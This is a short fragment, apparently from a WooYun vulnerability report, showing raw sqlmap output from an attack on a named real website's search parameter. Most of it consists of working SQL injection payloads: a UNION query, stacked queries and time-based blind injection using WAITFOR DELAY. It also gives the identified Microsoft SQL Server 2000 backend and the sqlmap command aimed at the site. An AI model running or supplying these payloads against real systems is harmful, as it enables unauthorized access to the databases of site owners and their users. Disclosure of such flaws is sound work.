 Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: key=-2683%' UNION ALL SELECT NULL,NULL,NULL,CHAR(58)+CHAR(100)+CHAR(101)+CHAR(115)+CHAR(58)+CHAR(68)+CHAR(119)+C
HAR(74)+CHAR(110)+CHAR(89)+CHAR(75)+CHAR(90)+CHAR(101)+CHAR(68)+CHAR(75)+CHAR(58)+CHAR(99)+CHAR(115)+CHAR(97)+CHAR(58),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: key=%' WAITFOR DELAY '0:0:5'--
---
[10:38:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[10:38:06] [INFO] fetched data logged to text files under 'F:\Attack_Tools\SqlMap\output\ws.crec.cn'
[*] shutting down at 10:38:06
www.wooyun.org
F:\Attack_Tools\SqlMap>python sqlmap.py -u "http://ws.crec.cn/searchresult.jsp?key=1"